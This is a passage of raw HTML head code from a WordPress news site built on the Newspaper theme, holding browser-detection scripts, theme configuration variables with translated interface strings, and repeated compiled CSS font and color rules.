           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="02265a611a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu 